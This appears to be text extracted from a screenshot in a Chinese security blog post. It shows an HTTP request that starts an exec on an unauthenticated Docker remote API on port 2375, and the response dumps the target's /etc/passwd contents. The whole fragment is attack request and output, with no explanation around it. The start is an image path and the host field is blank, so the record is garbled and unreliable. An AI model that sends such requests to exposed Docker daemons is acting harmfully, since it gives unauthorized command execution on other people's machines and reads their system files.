 POST
/exec/be4a9caf591cbeb0a8ffbb659cd8041ea3d37f481cecde7dc804df03e411
cf41/start HTTP/1.1
Host: :2375
Content-Type: application/json
Content-Length: 38
{
"Detach": false,
"Tty": false
}
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.0-ce (linux)
�root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
REEBUF
微信号: hackctf
https://blog.csdn.net/qq_41874930